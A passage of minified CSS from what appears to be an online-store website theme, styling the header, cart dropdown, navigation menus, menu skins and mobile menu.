0;transition:color 0.3s}.search-toggle span{cursor:pointer;vertical-align:middle}.search-toggle i{display:inline-block;font-size:1.4rem;font-weight:400;line-height:0.9;vertical-align:middle}.search-toggle i:before{margin:0}.header .sticky-content.fixed{position:fixed;top:0;z-index:1041;animation:fixedTop 0.4s;border-bottom:none}.mini-basket-dropdown>a:after{content:none}.mini-basket-dropdown .dropdown-box{padding:3rem;width:34rem;max-width:95vw}.mini-basket-dropdown .mini-list{max-height:20rem;overflow-x:hidden;margin:0 -5px 0 0;padding-left:0;padding-right:5px;list-style:none;text-transform:capitalize}.mini-basket-dropdown .mini-list + .buttons{margin-top:20px}.mini-basket-dropdown .buttons{margin-bottom:0;text-align:center}.mini-basket-dropdown .buttons .btn{display:inline-block;letter-spacing:0}.mini-basket-dropdown .buttons .btn-link{margin-bottom:1rem;text-transform:capitalize;color:#222;border-bottom:2px solid var(--rio-primary-color,#27c);line-height:1.3}.mini-basket-dropdown .buttons .btn-link:hover{color:var(--rio-primary-color,#27c)}.mini-basket-dropdown .buttons .btn-block{font-size:calc(1.4rem * var(--rio-typo-ratio,1))}.mini-basket-dropdown .buttons .btn-block:hover{color:#fff}.mini-basket-dropdown .empty-msg{margin:0;line-height:1;font-weight:600;text-align:center;font-size:calc(14px * var(--rio-typo-ratio,1))}.mini-basket-dropdown.offcanvas-type .popup-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:2rem;padding-bottom:1.5rem;border-bottom:1px solid #e1e1e1}.mini-basket-dropdown.offcanvas-type h3{margin-bottom:0;font-size:calc(1.6rem * var(--rio-typo-ratio,1));font-weight:700;text-transform:uppercase}.mini-basket-dropdown.offcanvas-type .btn-close{font-size:12px;font-weight:600;color:#999}.mini-basket-dropdown.offcanvas-type .btn-close:hover{color:var(--rio-primary-color,#27c)}.mini-basket-dropdown.offcanvas-type .dropdown-box{position:fixed;right:-34rem;height:110vh;min-width:auto;opacity:1;visibility:visible;transition:right 0.6s;transform:none}.mini-basket-dropdown.offcanvas-type div.dropdown-box{top:0}.mini-basket-dropdown.offcanvas-type:after{content:none}.mini-basket-dropdown.offcanvas-type .offcanvas-overlay{position:fixed;left:0;width:100vw;top:-10vh;height:120vh;background:rgba(0,0,0,0.3);z-index:9998;opacity:0;visibility:hidden;transition:opacity 0.6s,visibility 0.6s}.mini-basket-dropdown.offcanvas-type .mini-list{max-height:calc(100vh - 18.5rem)}.mini-basket-dropdown.offcanvas-type .dropdown-box i{margin-bottom:0}.mini-basket-dropdown.offcanvas-type .dropdown-box{z-index:9999}.mini-basket-dropdown.offcanvas-type .btn-dark{color:#fff}.mini-basket-dropdown.opened .dropdown-box{right:0}.mini-basket-dropdown.opened .offcanvas-overlay{opacity:1;visibility:visible}.mini-basket-dropdown .mini-item-meta a:hover{color:var(--rio-primary-color,#27c)}.mini-basket-dropdown .mini-item-meta a{font-size:calc(14px * var(--rio-typo-ratio,1));color:inherit}.mini-basket-dropdown .d-loading.small i{top:calc(50% - 3px)}.mini-basket-dropdown .mini-list .mini-item{font-size:calc(13px * var(--rio-typo-ratio,1));font-weight:400}.mini-basket-dropdown .mini-item{display:flex;position:relative;font-size:calc(14px * var(--rio-typo-ratio,1))}.mini-basket-dropdown .mini-item + .mini-item{margin-top:2rem}.mini-basket-dropdown .mini-item:last-child{margin-bottom:0}.mini-basket-dropdown .mini-item .mini-item-meta{flex:1;margin:1rem 2.5rem 0.6rem 0;line-height:1.3}.mini-basket-dropdown .mini-item .mini-item-meta a{margin-bottom:1.5rem;font-weight:600;letter-spacing:0;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.mini-basket-dropdown .mini-item .mini-item-meta .variation{display:flex;align-items:center;flex-wrap:wrap;margin-top:-12px}.mini-basket-dropdown .mini-item .mini-item-meta dt,.mini-basket-dropdown .mini-item .mini-item-meta dd,.mini-basket-dropdown .mini-item .mini-item-meta dd p{margin-bottom:0;font-size:11px;font-weight:400;color:#999}.mini-basket-dropdown .mini-item .mini-item-meta dd{margin-left:5px;margin-right:5px}.mini-basket-dropdown .mini-item .mini-item-meta dd:not(:last-child):after{content:","}.mini-basket-dropdown .mini-item .mini-item-meta dd p{display:inline-block}.mini-basket-dropdown .mini-item .quantity{display:flex;align-items:center;color:#999;line-height:1;font-size:calc(1.4rem * var(--rio-typo-ratio,1));height:auto}.mini-basket-dropdown .mini-item .quantity span{font-size:calc(1.6rem * var(--rio-typo-ratio,1))}.mini-basket-dropdown .mini-item .quantity .count{margin-right:1rem}.mini-basket-dropdown .mini-item .count + .amount{margin-left:1rem}.mini-basket-dropdown .mini-item .amount{color:#222;font-weight:600}.mini-basket-dropdown .mini-item .amount:first-child{margin-right:5px}.mini-basket-dropdown .mini-item .amount + .amount{margin-left:5px}.mini-basket-dropdown .mini-item del .amount{color:#aaa;margin-left:5px}.mini-basket-dropdown .mini-item a{padding:0}.mini-basket-dropdown .mini-item>a:first-child{margin-right:1.5rem;display:block;max-width:8rem;flex:0 0 8rem}.mini-basket-dropdown .mini-item>img{margin-right:1.5rem;display:block;max-width:8rem;flex:0 0 8rem}.mini-basket-dropdown .mini-item img{width:100%;object-fit:cover}.mini-basket-dropdown .mini-item .remove{display:flex;align-items:center;justify-content:center;width:22px;height:22px;position:absolute;top:9px;right:-4px;z-index:3;background:#fff;color:#222;font-size:12px;line-height:12px;text-align:center;border-radius:50%;border:1px solid #ccc;transition:color 0.4s,border 0.4s}.mini-basket-dropdown .mini-item .remove:hover{color:var(--rio-primary-color,#27c);border-color:var(--rio-primary-color,#27c)}.cart-offcanvas .mini-item .mini-item-meta{margin:0}.cart-offcanvas .mini-item .mini-item-meta>a:first-child{padding-right:20px}.cart-dropdown .cart-toggle{padding:0.6rem 0;color:var(--rio-primary-color,#27c)}.cart-dropdown .cart-toggle:after{content:none}.cart-dropdown .cart-label{display:block;cursor:pointer}.cart-dropdown .cart-label span{display:inline-block}.cart-dropdown .cart-name-delimiter{margin:0 5px 0 3px}.cart-dropdown .cart-label + i,.cart-dropdown .cart-label + .cart-count-wrap{margin-left:7px}.cart-dropdown .inline-type .cart-name + .cart-price{margin-left:7px}.cart-dropdown .block-type .cart-name + .cart-price{margin-top:5px}.cart-dropdown .cart-label.block-type{display:flex;flex-direction:column}.cart-dropdown.block-type .block-type{align-items:center}.cart-dropdown .cart-label.block-type + i{margin-bottom:3px}.header .cart-dropdown .cart-toggle i{margin-top:3px}.cart-dropdown .minicart-icon{display:inline-block}.cart-dropdown .d-icon-bag{position:relative}.cart-dropdown .cart-count{display:inline-block;font-size:1.3rem;font-weight:600;line-height:25px}.cart-dropdown .minicart-icon .cart-count{transition:color 0.4s}.cart-dropdown:hover .minicart-icon{background:var(--rio-primary-color,#27c)}.cart-dropdown:hover .minicart-icon:before{transform:rotateY(180deg)}.cart-dropdown:hover .minicart-icon .cart-count{color:#fff}.cart-dropdown.badge-type .cart-toggle>i{text-align:center}.cart-dropdown.badge-type .cart-toggle .fa{padding-right:5px;font-size:1.7em;font-family:inherit}.cart-dropdown.badge-type .cart-toggle .fa:before{font-family:var(--fa-style-family-classic,"Font Awesome 6 Free")}.cart-dropdown.badge-type:hover{color:var(--rio-primary-color,#27c)}.cart-dropdown.label-type .cart-count{color:inherit}.cart-dropdown .total{display:flex;align-items:center;justify-content:space-between;margin-top:2rem;margin-bottom:2rem;border-top:1px solid #edeef0;border-bottom:1px solid #edeef0;font-size:calc(1.4rem * var(--rio-typo-ratio,1));line-height:3;text-transform:capitalize;text-align:center;color:#222}.cart-dropdown .total strong{margin-left:3px;font-weight:400;color:#666}.cart-dropdown .total .amount{font-size:calc(1.6rem * var(--rio-typo-ratio,1));font-weight:700}.cart-dropdown.block-type .cart-toggle{display:flex;flex-direction:column-reverse}.cart-dropdown.block-type .cart-toggle>i,.cart-dropdown.block-type .cart-count-wrap{margin-left:0;margin-bottom:5px}.cart-dropdown .total-count{display:flex;align-items:center;justify-content:space-between;padding-bottom:1.3rem;border-bottom:1px solid #edeef0;font-weight:700;font-size:1.4rem;letter-spacing:-0.025em;line-height:1;color:#222529}.cart-dropdown .pull-right{padding:0;color:inherit}.cart-dropdown .pull-right:hover,.cart-dropdown .pull-right:focus{color:inherit;text-decoration:underline}.cart-dropdown.offcanvas-type .mini-list{max-height:calc(100vh - 29rem)}@media (360px:max){.mini-basket-dropdown .dropdown-box{padding:1.5rem;min-width:28rem}}.compare-dropdown .compare-open:after{content:none}.account,.login,.wishlist,.compare-open{display:flex;align-items:center}.account .delimiter{color:#aaa;margin:0 5px}.login i + span,.wishlist i + span,.compare-open i + span{margin-left:9px}.login .badge-type i + span,.wishlist .badge-type i + span,.compare-open .badge-type i + span{margin-left:0;margin-top:10px}.login i,.wishlist i,.compare-open i{position:relative}.login.block-type,.wishlist.block-type,.compare-open.block-type{flex-direction:column}.login.block-type span,.wishlist.block-type span,.compare-open.block-type span{margin:0}.login.block-type i + span,.wishlist.block-type i + span,.compare-open.block-type i + span{margin:3px 0 0}.compare-open i{font-size:24px}.header .wish-count,.header .compare-count,.cart-dropdown.badge-type .cart-count{position:absolute;left:100%;top:3px;width:1.72em;height:1.72em;line-height:1.63em;font-size:1.1rem;border-radius:50%;background-color:var(--rio-primary-color,#27c);color:#fff;transform:translate(-50%,-50%);z-index:1;text-align:center;white-space:nowrap}.header .account i,.header .wishlist i,.header .compare i,.header .cart-toggle .d-icon-bag{font-size:1.7rem}.mobile-menu-toggle .d-icon-bars2{font-size:2.5rem;line-height:1}@media (max-width:575px){.welcome-msg{white-space:nowrap;transform:translateX(0);animation:6s linear 2s 1 show_msg_first,12s linear 8s infinite show_msg}}@keyframes show_msg_first{from{transform:translateX(0%)}to{transform:translateX(-100%)}}@keyframes show_msg{from{transform:translateX(100%)}to{transform:translateX(-100%)}}.menu.switcher a{white-space:nowrap}.menu.switcher i,.menu.switcher img{margin-right:0.7rem}.menu.switcher img{max-width:14px;margin-top:-2px;vertical-align:middle}.menu.switcher li.active>a,.menu.switcher li:hover>a{color:var(--rio-primary-color,#27c)}.menu.switcher:hover>a,.menu.switcher>li.active>a,.menu.switcher>li:hover>a{color:var(--rio-header-link-active-color,var(--rio-primary-color,#27c))}.menu.switcher li a{padding:6px 10px;line-height:1.1}.menu.switcher>li>a{padding:9px 0}.menu.switcher>li>a:after{margin-bottom:1.5px}.menu.switcher ul{left:auto;right:0;min-width:0;padding:5px 0}.menu.switcher ul li{padding:0}.menu.switcher ul a{color:#666;font-weight:400}.account-dropdown a{line-height:1.2}.account-dropdown .menu>ul>li>a{padding:6px 10px;border:0}.account-dropdown .menu ul{padding:0}.account-dropdown .dropdown-box ul.menu>li{padding:0}.account-dropdown .dropdown-box ul.menu>li>a{padding:6px 10px}.account-dropdown a.block-type:after{display:none}.account-avatar{width:40px;height:40px;background:#ebebeb;border-radius:50%;overflow:hidden;margin-right:1rem}.absolute-header{position:absolute;width:100%;left:0;top:0;z-index:1040}@media (max-width:991px){.header .wishlist>span,.header .compare-open>span,.header .cart-dropdown .cart-toggle>span{display:none}.header .wishlist i,.header .compare-open i{margin-bottom:0}.header .cart-dropdown.block-type .cart-toggle i{margin-bottom:0}.sticky-wrapper{height:auto!important}body .dropdown.mobile-links li{margin-right:0}body .dropdown.mobile-links li>a{display:block;padding:0.6rem 1rem}body .dropdown.mobile-links .menu{display:block}body .dropdown.mobile-links li:hover>a{color:var(--rio-primary-color,#27c)}.d-show-desk{display:none!important}.has-mob-center .header-left,.has-mob-center .header-right{flex:1}.header .search-toggle i{font-size:2rem}}@media (min-width:992px){.dropdown.mobile-links:after{content:none}.dropdown.mobile-links>a{display:none}.dropdown.mobile-links .dropdown-box{position:static;visibility:visible;opacity:1;background-color:transparent;box-shadow:none;border:0;padding:9px 0;transform:none;color:inherit}.dropdown.mobile-links .dropdown-box>li{margin-right:1.95rem}.dropdown.mobile-links .dropdown-box>li:last-child{margin-right:0}.dropdown.mobile-links .dropdown-box a{padding:0}.d-show-mob{display:none!important}}@media (max-width:991px){.dropdown.mobile-links{display:inline-block}.mobile-links .dp-left{left:0;right:auto}}.custom-header{position:relative}.rpb-wrapper{position:fixed;left:0;top:0;width:100vw;height:5px;z-index:99999}.rpb-wrapper .rpb{position:absolute;left:0;height:5px;background:var(--rio-primary-color,#26b)}.header .menu{display:flex;align-items:center}.menu li>a{transition:color 0.3s,background 0.3s,border 0.3s}.menu ul{padding:2rem 0;background:#fff}.menu li{position:relative}.menu li a{display:inline-block;padding:0.7rem 0 0.7rem 1rem;white-space:nowrap}.menu li a i{display:inline-block;margin:-2px 5px 0 0;line-height:0;vertical-align:middle}.menu li>ul{position:absolute;top:-9999px;left:100%;margin:0;box-shadow:0 2px 22px rgba(0,0,0,0.1);z-index:999;visibility:hidden;opacity:0;transition:transform 0.2s ease-out;transform:translate3d(0,-10px,0);will-change:transform,top;-webkit-backface-visibility:hidden}.menu li>ul{min-width:22.6rem;background-color:#fff}.menu li>ul li{padding:0 2rem}.menu li:hover>ul,.menu .show>ul{visibility:visible;opacity:1;top:-2rem;transform:translate3d(0,0,0)}.header .menu>li:last-child{margin:0}.menu>li>a{position:relative}.menu>li>a:after{margin-left:0.8rem}.menu>li>ul{left:-1.9rem}.menu>li:hover>ul,.menu>li.show>ul{top:100%}nav .menu>li:hover>a,nav .menu>li.show>a{color:var(--rio-primary-color,#27c)}.menu .menu-item-has-children>a{position:relative;display:block}.menu>.menu-item-has-children>a{z-index:998}.menu>.menu-item-has-children>a:after{position:static;content:"";margin-top:0}.menu-item-has-children>a:after{display:inline-block;position:absolute;right:0.5rem;top:50%;line-height:0;font-family:var(--fa-style-family-classic,"Font Awesome 6 Free");font-weight:700;font-size:.8em;color:inherit;transform:translateY(-50%);content:""}.menu.horizontal-menu{display:flex;align-items:center}.menu.vertical-menu{display:block;max-width:100%}.menu.vertical-menu>.menu-item{margin-right:0;padding:0 2rem}.menu.vertical-menu>.menu-item>ul{left:100%;transform:translate3d(-15px,0,0)}.menu.vertical-menu>.menu-item>a:after{content:none}.menu.vertical-menu>.menu-item:hover>ul,.menu.vertical-menu>.menu-item.show>ul{top:-1rem;transform:translate3d(0,0,0)}.menu.vertical-menu>.menu-item-has-children>a:after{position:absolute;line-height:0;content:""}.menu.vertical-menu.no-arrow>li{display:flex}.menu.vertical-menu.no-arrow>li>a:after{content:none}.menu.collapsible-menu{display:block}.menu.collapsible-menu>.menu-item{margin-right:0}.menu.collapsible-menu .menu-item-has-children:after,.menu.collapsible-menu .menu-item-has-children>a:after{content:none}.menu.collapsible-menu .menu-item-has-children li{padding:0 0 0 0.7rem}.menu.collapsible-menu li>ul{display:none;position:static;visibility:visible;opacity:1;min-width:0;transform:none;background:transparent;box-shadow:none}.menu.collapsible-menu ul{padding:0}.toggle-btn,.menu .toggle-btn,.mobile-menu .toggle-btn{display:block;position:absolute;padding:6px;right:0;top:50%;transform:translateY(-50%);opacity:0.6}.toggle-btn:before{display:block;font-size:1rem;font-weight:600;line-height:1;transition:transform 0.5s}.menu .toggle-btn:before,.mobile-menu .toggle-btn:before{font-family:var(--fa-style-family-classic,"Font Awesome 6 Free");content:"";position:static;border:none;width:auto}.menu .toggle-btn,.mobile-menu .toggle-btn{width:auto}.menu .toggle-btn:after,.mobile-menu .toggle-btn:after{content:none}.show>a .toggle-btn:before{transform:rotate(630deg)}.menu-active-underline>li>a:before{content:"";display:block;position:absolute;bottom:10px;left:0;width:100%;height:2px;border-top:2px solid;transform-origin:right center;transform:scale(0,1);transition:transform 0.3s}.menu-active-underline>li.current-menu-item>a,.menu-active-underline>li.current-menu-ancestor>a,.menu-active-underline>li>a:hover,.menu-active-underline>li:hover>a{color:inherit}.menu-active-underline>li.current-menu-item>a:before,.menu-active-underline>li.current-menu-ancestor>a:before,.menu-active-underline>li>a:hover:before,.menu-active-underline>li:hover>a:before{transform-origin:left center;transform:scale(1,1)}.menu .megamenu{display:flex;padding:1rem;background:#fff;max-width:calc(100vw - 40px)}.menu .megamenu.full-megamenu{width:calc(var(--rio-container-width,1220px) - 40px)}.menu .megamenu a{white-space:normal}.menu .megamenu li{background-size:cover;padding:0}.menu .megamenu>li{flex:1;padding:1rem}.menu .megamenu>li>a:after{content:none}.menu .megamenu>li>a{pointer-events:none;margin-bottom:3px;font-size:1.4rem;font-weight:600;line-height:1;text-transform:uppercase;color:#222}.menu .megamenu ul{position:static;min-width:0;padding:0;box-shadow:none;opacity:1;visibility:visible;transform:none}.menu .megamenu ul + a{margin-top:10px}.menu .megamenu.mp-left{left:-1.9rem;right:auto}.menu .megamenu.mp-right{left:auto;right:-1.9rem}.menu .megamenu.mp-center{right:auto}.menu>li ul.mp-left{left:auto;right:100%}.menu>li ul.mp-left>li>ul:not(.mp-right){left:auto;right:100%}.tip{display:inline-block;position:relative;top:-1px;left:7px;border-radius:2px;padding:0.3rem 0.5rem;font-size:1rem;font-weight:600;line-height:1;color:#fff;text-transform:uppercase}.tip.tip-hot{background-color:var(--rio-secondary-color,#d26e4b)}.tip.tip-new{background-color:var(--rio-primary-color,#27c)}.skin1.toggle-menu .dropdown-menu-toggle{background:var(--rio-primary-color,#27c);padding:var(--rio-menu-skin1-toggle-padding);font-family:var(--rio-menu-skin1-toggle-font-family,var(--rio-header-font-family,var(--rio-body-font-family))),sans-serif;font-weight:var(--rio-menu-skin1-toggle-font-weight,700);font-size:var(--rio-menu-skin1-toggle-font-size,inherit);line-height:var(--rio-menu-skin1-toggle-line-height,inherit);letter-spacing:var(--rio-menu-skin1-toggle-letter-spacing,inherit);text-transform:var(--rio-menu-skin1-toggle-text-transform,inherit);color:var(--rio-menu-skin1-toggle-color,#fff);background:var(--rio-menu-skin1-toggle-bg,var(--rio-primary-color))}.skin1.toggle-menu:hover .dropdown-menu-toggle,.skin1.toggle-menu .dropdown-menu-toggle:hover{background:var(--rio-menu-skin1-toggle-active-bg,var(--rio-menu-skin1-toggle-bg,var(--rio-primary-color,#27c)));color:var(--rio-menu-skin1-toggle-active-color,#fff)}.skin1 .menu{background:var(--rio-menu-skin1-ancestor-bg)}.skin1 .menu ul{background:var(--rio-menu-skin1-submenu-bg,#fff);font-family:var(--rio-menu-skin1-submenu-font-family),var(--rio-header-font-family),var(--rio-body-font-family),sans-serif;font-weight:var(--rio-menu-skin1-submenu-font-weight,400);font-size:var(--rio-menu-skin1-submenu-font-size,inherit);line-height:var(--rio-menu-skin1-submenu-line-height,1.5);letter-spacing:var(--rio-menu-skin1-submenu-letter-spacing,inherit);text-transform:var(--rio-menu-skin1-submenu-text-transform,inherit);color:var(--rio-menu-skin1-submenu-color,inherit)}.skin1 .menu ul a:hover{color:var(--rio-menu-skin1-submenu-active-color,var(--rio-primary-color))}.skin1 .menu li{line-height:var(--rio-menu-skin1-submenu-line-height,1.5)}.skin1 .menu li li>a{background:var(--rio-menu-skin1-submenu-bg,inherit)}.skin1 .menu li>a:hover,.skin1 .menu .active>a{color:var(--rio-menu-skin1-submenu-active-color,var(--rio-primary-color));background:var(--rio-menu-skin1-submenu-active-bg)}.skin1 .menu>li{line-height:var(--rio-menu-skin1-ancestor-line-height,1)}.skin1 .menu>li>a{font-family:var(--rio-menu-skin1-ancestor-font-family,var(--rio-header-font-family,var(--rio-body-font-family))),sans-serif;font-weight:var(--rio-menu-skin1-ancestor-font-weight,700);font-size:var(--rio-menu-skin1-ancestor-font-size,inherit);line-height:var(--rio-menu-skin1-ancestor-line-height,1);letter-spacing:var(--rio-menu-skin1-ancestor-letter-spacing,inherit);text-transform:var(--rio-menu-skin1-ancestor-text-transform,inherit);color:var(--rio-menu-skin1-ancestor-color,inherit);padding:var(--rio-menu-skin1-ancestor-padding);background:var(--rio-menu-skin1-ancestor-bg)}.skin1 .menu>li>a:hover,.skin1 .menu>li:hover>a,.skin1 .menu>.current-menu-item>a,.skin1 .menu>.current-menu-ancestor>a{color:var(--rio-menu-skin1-ancestor-active-color,var(--rio-primary-color));background-color:var(--rio-menu-skin1-ancestor-active-bg)}.skin1.toggle-menu:after{border-bottom-color:var(--rio-menu-skin1-ancestor-bg,#fff)}.skin1 .horizontal-menu>li{margin-right:var(--rio-menu-skin1-ancestor-gap)}.skin1 .vertical-menu>li,.skin1 .collapsible-menu>li{margin-bottom:var(--rio-menu-skin1-ancestor-gap)}.skin2.toggle-menu .dropdown-menu-toggle{background:var(--rio-primary-color,#27c);padding:var(--rio-menu-skin2-toggle-padding);font-family:var(--rio-menu-skin2-toggle-font-family,var(--rio-header-font-family,var(--rio-body-font-family))),sans-serif;font-weight:var(--rio-menu-skin2-toggle-font-weight,700);font-size:var(--rio-menu-skin2-toggle-font-size,inherit);line-height:var(--rio-menu-skin2-toggle-line-height,inherit);letter-spacing:var(--rio-menu-skin2-toggle-letter-spacing,inherit);text-transform:var(--rio-menu-skin2-toggle-text-transform,inherit);color:var(--rio-menu-skin2-toggle-color,#fff);background:var(--rio-menu-skin2-toggle-bg,var(--rio-primary-color))}.skin2.toggle-menu:hover .dropdown-menu-toggle,.skin2.toggle-menu .dropdown-menu-toggle:hover{background:var(--rio-menu-skin2-toggle-active-bg,var(--rio-menu-skin2-toggle-bg,var(--rio-primary-color,#27c)));color:var(--rio-menu-skin2-toggle-active-color,#fff)}.skin2 .menu{background:var(--rio-menu-skin2-ancestor-bg)}.skin2 .menu ul{background:var(--rio-menu-skin2-submenu-bg,#fff);font-family:var(--rio-menu-skin2-submenu-font-family,var(--rio-header-font-family,var(--rio-body-font-family))),sans-serif;font-weight:var(--rio-menu-skin2-submenu-font-weight,400);font-size:var(--rio-menu-skin2-submenu-font-size,inherit);line-height:var(--rio-menu-skin2-submenu-line-height,1.5);letter-spacing:var(--rio-menu-skin2-submenu-letter-spacing,inherit);text-transform:var(--rio-menu-skin2-submenu-text-transform,inherit);color:var(--rio-menu-skin2-submenu-color,inherit)}.skin2 .menu ul a:hover{color:var(--rio-menu-skin2-submenu-active-color,var(--rio-primary-color))}.skin2 .menu li{line-height:var(--rio-menu-skin2-submenu-line-height,1.5)}.skin2 .menu li li>a{background:var(--rio-menu-skin2-submenu-bg,inherit)}.skin2 .menu li>a:hover,.skin2 .menu .active>a{color:var(--rio-menu-skin2-submenu-active-color,var(--rio-primary-color));background:var(--rio-menu-skin2-submenu-active-bg)}.skin2 .menu>li{line-height:var(--rio-menu-skin2-ancestor-line-height,1)}.skin2 .menu>li>a{font-family:var(--rio-menu-skin2-ancestor-font-family,var(--rio-header-font-family,var(--rio-body-font-family))),sans-serif;font-weight:var(--rio-menu-skin2-ancestor-font-weight,700);font-size:var(--rio-menu-skin2-ancestor-font-size,inherit);line-height:var(--rio-menu-skin2-ancestor-line-height,1);letter-spacing:var(--rio-menu-skin2-ancestor-letter-spacing,inherit);text-transform:var(--rio-menu-skin2-ancestor-text-transform,inherit);color:var(--rio-menu-skin2-ancestor-color,inherit);padding:var(--rio-menu-skin2-ancestor-padding);background:var(--rio-menu-skin2-ancestor-bg)}.skin2 .menu>li>a:hover,.skin2 .menu>li:hover>a,.skin2 .menu>.current-menu-item>a,.skin2 .menu>.current-menu-ancestor>a{color:var(--rio-menu-skin2-ancestor-active-color,var(--rio-primary-color));background-color:var(--rio-menu-skin2-ancestor-active-bg)}.skin2.toggle-menu:after{border-bottom-color:var(--rio-menu-skin2-ancestor-bg,#fff)}.skin2 .horizontal-menu>li{margin-right:var(--rio-menu-skin2-ancestor-gap)}.skin2 .vertical-menu>li,.skin2 .collapsible-menu>li{margin-bottom:var(--rio-menu-skin2-ancestor-gap)}.skin3.toggle-menu .dropdown-menu-toggle{background:var(--rio-primary-color,#27c);padding:var(--rio-menu-skin3-toggle-padding);font-family:var(--rio-menu-skin3-toggle-font-family,var(--rio-header-font-family,var(--rio-body-font-family))),sans-serif;font-weight:var(--rio-menu-skin3-toggle-font-weight,700);font-size:var(--rio-menu-skin3-toggle-font-size,inherit);line-height:var(--rio-menu-skin3-toggle-line-height,inherit);letter-spacing:var(--rio-menu-skin3-toggle-letter-spacing,inherit);text-transform:var(--rio-menu-skin3-toggle-text-transform,inherit);color:var(--rio-menu-skin3-toggle-color,#fff);background:var(--rio-menu-skin3-toggle-bg,var(--rio-primary-color))}.skin3.toggle-menu:hover .dropdown-menu-toggle,.skin3.toggle-menu .dropdown-menu-toggle:hover{background:var(--rio-menu-skin3-toggle-active-bg,var(--rio-menu-skin3-toggle-bg,var(--rio-primary-color,#27c)));color:var(--rio-menu-skin3-toggle-active-color,#fff)}.skin3 .menu{background:var(--rio-menu-skin3-ancestor-bg)}.skin3 .menu ul{background:var(--rio-menu-skin3-submenu-bg,#fff);font-family:var(--rio-menu-skin3-submenu-font-family,var(--rio-header-font-family,var(--rio-body-font-family))),sans-serif;font-weight:var(--rio-menu-skin3-submenu-font-weight,400);font-size:var(--rio-menu-skin3-submenu-font-size,inherit);line-height:var(--rio-menu-skin3-submenu-line-height,1.5);letter-spacing:var(--rio-menu-skin3-submenu-letter-spacing,inherit);text-transform:var(--rio-menu-skin3-submenu-text-transform,inherit);color:var(--rio-menu-skin3-submenu-color,inherit)}.skin3 .menu ul a:hover{color:var(--rio-menu-skin3-submenu-active-color,var(--rio-primary-color))}.skin3 .menu li{line-height:var(--rio-menu-skin3-submenu-line-height,1.5)}.skin3 .menu li li>a{background:var(--rio-menu-skin3-submenu-bg,inherit)}.skin3 .menu li>a:hover,.skin3 .menu .active>a{color:var(--rio-menu-skin3-submenu-active-color,var(--rio-primary-color));background:var(--rio-menu-skin3-submenu-active-bg)}.skin3 .menu>li{line-height:var(--rio-menu-skin3-ancestor-line-height,1)}.skin3 .menu>li>a{font-family:var(--rio-menu-skin3-ancestor-font-family,var(--rio-header-font-family,var(--rio-body-font-family))),sans-serif;font-weight:var(--rio-menu-skin3-ancestor-font-weight,700);font-size:var(--rio-menu-skin3-ancestor-font-size,inherit);line-height:var(--rio-menu-skin3-ancestor-line-height,1);letter-spacing:var(--rio-menu-skin3-ancestor-letter-spacing,inherit);text-transform:var(--rio-menu-skin3-ancestor-text-transform,inherit);color:var(--rio-menu-skin3-ancestor-color,inherit);padding:var(--rio-menu-skin3-ancestor-padding);background:var(--rio-menu-skin3-ancestor-bg)}.skin3 .menu>li>a:hover,.skin3 .menu>li:hover>a,.skin3 .menu>.current-menu-item>a,.skin3 .menu>.current-menu-ancestor>a{color:var(--rio-menu-skin3-ancestor-active-color,var(--rio-primary-color));background-color:var(--rio-menu-skin3-ancestor-active-bg)}.skin3.toggle-menu:after{border-bottom-color:var(--rio-menu-skin3-ancestor-bg,#fff)}.skin3 .horizontal-menu>li{margin-right:var(--rio-menu-skin3-ancestor-gap)}.skin3 .vertical-menu>li,.skin3 .collapsible-menu>li{margin-bottom:var(--rio-menu-skin3-ancestor-gap)}.mobile-menu-wrapper{visibility:hidden;position:fixed;top:0;left:0;right:0;bottom:0;z-index:10000;transition:visibility 0.4s}.mobile-menu-wrapper .loading1:before,.mobile-menu-wrapper .loading1:after,.mobile-menu-wrapper .loading2:before,.mobile-menu-wrapper .loading2:after{background:#fff}.mobile-menu-wrapper .loading1:before{box-shadow:inset 0 0 0 2px #fff}.mobile-menu-container{max-width:296px;padding:2rem 1.5rem;width:100%;height:100%;overflow-y:auto;background:#222529;box-shadow:1px 0 5px rgba(0,0,0,0.5);transform:translateX(-296px);transition:transform 0.4s}.mobile-menu-container .d-loading{background:rgba(34,37,41,0.6)}.mobile-menu-container .hs-simple .input-wrapper{display:flex;margin-bottom:0.6rem;height:4rem}.mobile-menu-container .hs-simple .input-wrapper .form-control{color:#7a8088;border:1px solid;border-color:#2e3237;border-right:0;background-color:transparent}.mobile-menu-container .hs-simple .input-wrapper .btn-search{padding:0;width:4rem;min-width:0;background-color:var(--rio-primary-color,#27c);border-color:var(--rio-primary-color,#27c);color:#fff;font-size:1.4rem}.mobile-menu-container .hs-simple .input-wrapper i{vertical-align:initial;margin:0}.mobile-menu-container .mobile-menu{margin-bottom:0.5rem;background:#222529}.mobile-menu-container .mobile-menu .menu-item>a>i{min-width:20px;text-align:center;font-size:18px;margin-right:10px}.mobile-menu-container .tab{margin-top:3rem}.mobile-menu-container .tab-content{background-color:transparent}.mobile-menu-container .tab-pane{padding-top:1rem}.mobile-menu-container .nav{border-width:2px}.mobile-menu-container .nav-link{margin-bottom:-2px;padding:10px;font-size:calc(13px * var(--rio-typo-ratio,1));color:#fff;text-transform:capitalize}.mobile-menu-container .tab .nav>li:not(:last-child){margin-right:1rem}.mobile-menu-container .nav-item:hover .nav-link{color:#fff;border-color:transparent}.mobile-menu-container .nav-item.show .nav-link,.mobile-menu-container .nav-item .nav-link.active{color:var(--rio-primary-color,#27c);border-color:var(--rio-primary-color,#27c)}.mobile-menu-container .nav-item + .nav-item{margin-left:1px}.mobile-menu{text-transform:uppercase;font-size:1.2rem;font-weight:700;line-height:1.5;color:#e1e1e1;text-transform:uppercase;font-size:1.2rem;font-weight:700;line-height:1.5}.mobile-menu ul{display:none;width:100%!important}.mobile-menu>li:first-child{padding-top:0.5rem}.mobile-menu>li:last-child{padding-bottom:0.5rem}.mobile-menu li a{display:block;position:relative;padding:1.3rem 0.6rem 1.3rem 1rem}.mobile-menu li li a{padding-left:2.4rem}.mobile-menu li li li a{padding-left:3.6rem}.mobile-menu li:not(:last-child){border-bottom:1px solid #2e3237}.mobile-menu .expanded,.mobile-menu .active>a{background:#2e3237}.mobile-menu .menu-item-has-children>a:after{content:none}.mobile-menu-title{margin-bottom:0.5rem;text-transform:uppercase;font-size:1.4rem;font-weight:700;color:#fff}.mobile-menu-overlay{position:fixed;left:0;top:0;bottom:0;right:0;background:#000;opacity:0;transition:opacity 0.4s}.mobile-menu-close{position:fixed;left:calc(100vw - 50px);top:25px;transition:opacity 0.3s;opacity:0}.mobile-menu-close 